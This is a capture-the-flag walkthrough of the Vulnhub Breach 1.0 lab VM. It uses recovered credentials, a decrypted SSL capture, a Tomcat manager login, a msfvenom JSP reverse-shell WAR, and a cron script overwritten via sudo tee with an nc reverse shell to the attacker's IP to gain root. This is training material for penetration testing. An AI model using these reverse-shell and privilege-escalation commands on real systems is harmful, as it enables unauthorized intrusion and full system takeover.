Vulnhub—Breach1
Vulnhub Overview
Vulnhub is a lab platform that provides various vulnerable environments for security enthusiasts to practice penetration testing. Most environments are prebuilt virtual machine images with multiple intentionally designed vulnerabilities. They need to be run with VMware or VirtualBox. Each image has a compromise objective, usually Boot2Root: start the VM, obtain root privileges on the operating system, and view the flag. Website: https://www.vulnhub.com
Target VM Information
Download Link
https://download.vulnhub.com/breach/Breach-1.0.zip
VM Description
Breach 1.0 is a Boot2Root/CTF challenge with beginner-to-intermediate difficulty.
The VM is configured with a static IP address (192.168.110.140), so the VM network adapter needs to be set to host-only networking.
Goal
Boot to root: obtain root privileges and view the flag.
Runtime Environment
Target VM: network connection set to host-only mode, static IP 192.168.110.140.
Attacker machine: kali linux, IP 192.168.110.128
Information Gathering
Port Scan
Use nmap to scan ports, perform service identification and deep scanning with the -A option, and save the results to Breach.txt.


Almost all ports appear open, indicating that the target has some protection against port scanning. Visit port 80 directly and enter the web homepage: http://192.168.110.140/
Penetration Phase
F12 Review and Decoding

View the homepage source and find the hint: Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo. This is a Base64-encoded string.
After decoding, it is still Base64, so decode it again to obtain pgibbons:damnitfeel$goodtobeagang$ta.
Log In to ImpressCMS
Click the image on the homepage to enter
initech.html. ClickEmployee portalon the left side ofinitech.htmlto enterhttp://192.168.110.140/impresscms/user.php, then use the username and password decoded from Base64 above to log in to ImpressCMS.Search exploit-db.com for ImpressCMS vulnerabilities. An ImpressCMS 1.3.9 SQL injection vulnerability is found:
https://www.exploit-db.com/exploits/39737/. The injectable page is/modules/profile/admin/field.php.

However, the page currently cannot be accessed due to insufficient permissions, so injection cannot be performed.

- Notice that the Inbox on the left shows three messages. Open them one by one:
The first email mainly says to have your team post any sensitive content only to the management portal. The sender is ImpressCMS Admin Bill, who says his password is very secure.
The second email mainly says Michael purchased IDS/IPS.
The third email says Peter's SSL certificate is stored at 192.168.110.140/.keystore.

- Visit
http://192.168.110.140/.keystoreto download thekeystorefile containing the SSL certificate. A keystore is a file format used to store public/private keys.
Import the PCAP and SSL Certificate into Wireshark
- Visit each menu item on the left.
The content page links to an image, troll.gif. Clicking profile enters directory browsing on the site.
- Click the
View Accountmenu to enter the page, then clickContenton the page. A link appears:Content SSL implementation test capture.


Visit the link and download the file. Translating that page gives a hint: this PCAP file was generated by a red-team replay attack, but the file cannot be read. It also says They told me the alias, storepassword and keypassword are all set to 'tomcat', meaning the alias, keystore password, and key password are all set to tomcat.
From the above, we can infer two things. First, this is a traffic capture, and the reason it cannot be read is likely because some traffic is SSL-encrypted. The earlier email provides a keystore, and this page provides the password. Second, Tomcat may exist in the system.
- Extract the SSL certificate from the keystore.
The Windows attacker machine has the JDK installed. In the JDK directory, find the keytool.exe tool at C:\Program Files\Java\jdk-15.0.2\bin\keytool.exe.
Put keystore in the root of the C drive. View all certificates inside the keystore with keytool -list -keystore c:\keystore, and enter the keystore password tomcat.

Export a .p12 certificate from the keystore. Copy keystore to the keytool directory and export a certificate named tomcatkeystore.p12. If export fails due to C drive permission issues, put the keystore on the D drive in the previous step. Command: keytool -importkeystore -srckeystore d:\keystore -destkeystore d:\tomcatkeystore.p12 -deststoretype PKCS12 -srcalias tomcat

- Import the
.p12certificate into Wireshark.
The .p12 certificate is stored in the root of the C drive. Import it into Wireshark: open the _SSL_test_phase1.pcap capture file in Wireshark, choose the menu path Edit -> Preferences -> Protocols -> SSL, click Edit on the right, and enter: 192.168.110.140 8443 http; select the certificate file and enter the password tomcat.

Obtain the Tomcat Backend URL and Password
- After importing the certificate, the HTTPS traffic is successfully decrypted. Inspect the capture:

a. An Unauthorized authentication packet; b. the attacker uploaded two images that appear to be image webshells, but the command webshell cannot be accessed directly and requires logging in to the Tomcat backend; c. a cmd command webshell executed the id command.

- Obtain the Tomcat backend login address and username/password.
From the Unauthorized authentication packet found above, the request and response contain the Tomcat backend login address: https://192.168.110.140:8443/_M@nag3Me/html. Because the status code is 200, further inspection reveals a packet containing the login username and password. It uses HTTP Basic authentication, and the authentication data is: Basic dG9tY2F0OlR0XDVEOEYoIyEqdT1HKTRtN3pC. Tomcat backend login username: tomcat, password: Tt\5D8F(#!*u=G)4m7zB
- Log in to Tomcat.

Visit the login address above and find that it cannot be accessed.

This is caused by the browser not having the corresponding certificate. You can intercept with a Burp proxy and forward the packets because Burp has various certificates. You can also open about:config in the browser and add the string security.tls.insecure_fallback_hosts 192.168.110.140, which allows successful access. I recommend the latter, because forwarding packets for every operation is too cumbersome.


Tomcat Backend Getshell
The standard way to get a shell through the Tomcat backend is to prepare JSP webshells, upload them, and connect to them.
- Here I directly use Kali's
msfvenomto generate a reverse shell namedzhiji.war, then add my usual JspSpy webshell into it, and finally upload and deploy thezhijiya.warpackage.
msfvenom -p java/jsp_shell_reverse_tcp lhost=192.168.110.128 lport=8989 -f war -o zhijiya.war
- Start the listener:
use exploit/multi/handler
set payload java/jsp_shell_reverse_tcp
set lhost 192.168.110.128
set lport 8989
run- Access the uploaded WAR.

After the reverse shell succeeds, enter python -c 'import pty;pty.spawn("/bin/bash")' to get bash mode. Finally, obtain a shell and try logging in to MySQL. The login succeeds directly without a password.

Escalate to Users milton and blumbergh
- View usernames and passwords with
select user,password from user;, obtain the password hash for usermilton, and use MD5 decryption to crack it.
milton:thelaststraw

After getting the username and password, escalate to user milton with su milton.
Check
some_script.shinmilton's home directory. There is no useful information.Check the system kernel version with
uanme -aandcat /etc/issue.

The system kernel version is Linux Breach 4.2.0-27-generic, so the Ubuntu local privilege escalation vulnerability is not present. The vulnerable kernel range is: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04).
- Check command history and see that

suwas used to escalate to userblumbergh. We need to findblumbergh's password.
So far, seven images have been found: six in the image directory http://192.168.110.140/images/, and one under milton's user directory:
http://192.168.110.140/images/bill.png
http://192.168.110.140/images/initech.jpg
http://192.168.110.140/images/troll.gif
http://192.168.110.140/images/cake.jpg
http://192.168.110.140/images/swingline.jpg
http://192.168.110.140/images/milton_beach.jpg
my_badge.jpg under milton's user directory
- Use
stringsto print printable strings from each image and append the output toimages.txt. View it invim; the password is inbill.png. The possible password or hint found is the only word:coffeestains.

Alternatively, use exiftool.exe to view the EXIF information of bill.png and obtain the possible password: coffeestains.

Successfully escalate to user blumbergh: blumbergh:coffeestains.
- Check command history and find
/usr/share/cleanupand thetidyup.shscript file.

View the tidyup.sh script:

This is a cleanup script. Its description says cleanup runs every three minutes and deletes files under the webapps directory, so the webshell uploaded earlier is always deleted and needs to be uploaded again. Check the permissions of tidyup.sh; we do not have write permission to the script, only root does.
- Check sudo permissions with
sudo -l. The user can run theteeprogram or thetidyup.shscript as root:/usr/bin/teeand/usr/share/cleanup/tidyup.sh.

Note: the tee command reads data from standard input and writes its content to a file. tidyup.sh is the cleanup script.
Reverse a Root Shell Through the Crontab Scheduled Task
- Write a reverse shell command into
tidyup.sh.
Only root can write to tidyup.sh, but we can run tee as root. So use tee to write tidyup.sh: first write the reverse shell command into shell.txt. The bash reverse shell did not work, but an nc reverse shell worked, so write the nc reverse command: echo "nc -e /bin/bash 192.168.110.128 4444" > shell.txt Then use tee to output the contents of shell.txt into tidyup.sh: cat shell.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh Check that writing to tidyup.sh succeeded: cat /usr/share/cleanup/tidyup.sh

- Start an
nclistener and wait for the reverse shell. Because this is a scheduled task, wait about three minutes for the reverse shell to run. Check privileges; it is root. The flag is an image. Copy the image to the home directory:

- Use the previously uploaded JSP webshell, JspSpy, to download
flair.jpgto Windows:

- View the flag:
